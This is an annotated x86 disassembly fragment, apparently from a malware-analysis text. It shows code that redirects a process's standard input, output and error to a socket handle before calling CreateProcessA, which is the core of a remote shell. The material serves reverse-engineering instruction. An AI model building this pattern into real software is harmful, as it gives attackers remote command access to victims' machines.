 004010DA mov eax, dword ptr [esp+58h+SocketHandle]
004010DE lea edx, [esp+58h+StartupInfo]
004010E2 push ecx ; lpProcessInformation
004010E3 push edx ; lpStartupInfo
004010E4 ❶mov [esp+60h+StartupInfo.hStdError], eax
004010E8 ❷mov [esp+60h+StartupInfo.hStdOutput], eax
004010EC ❸mov [esp+60h+StartupInfo.hStdInput], eax
004010F0 ❹mov eax, dword_403098
004010F5 push 0 ; lpCurrentDirectory
004010F7 push 0 ; lpEnvironment
004010F9 push 0 ; dwCreationFlags
004010FB mov dword ptr [esp+6Ch+CommandLine], eax
004010FF push 1 ; bInheritHandles
00401101 push 0 ; lpThreadAttributes
00401103 lea eax, [esp+74h+CommandLine]
00401107 push 0 ; lpProcessAttributes
00401109 ❺push eax ; lpCommandLine
0040110A push 0 ; lpApplicationName
0040110C mov [esp+80h+StartupInfo.dwFlags], 101h
00401114 ❻call ds:CreateProcessA